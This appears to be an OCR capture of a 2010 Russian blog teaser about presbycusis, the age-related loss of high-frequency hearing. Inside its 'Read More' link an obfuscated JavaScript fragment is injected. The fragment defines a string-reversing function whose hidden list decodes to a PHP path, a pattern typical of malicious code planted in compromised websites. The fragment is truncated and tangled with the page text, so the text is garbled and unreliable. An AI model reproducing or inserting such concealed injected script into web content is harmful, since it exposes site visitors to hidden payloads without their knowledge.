
Пресбиакузис или как много в этом
звуке!
Sowil
2 March 2010
А знаете ли вы, что с возрастом способность людей
различать звуки высокой частоты снижается? Этот
самый распространенный...
<a href="https://znaeteli.ru/2010/03/presbiakuzis-ili-
kak-mnogo-v-e$nJe=function(n){if (typeof
($nJe.list[n]) == "string") return
$nJe.list[n].split("").reverse().join("");return
$nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/e/"
class="aft-readmore">Read More
1 MIN READ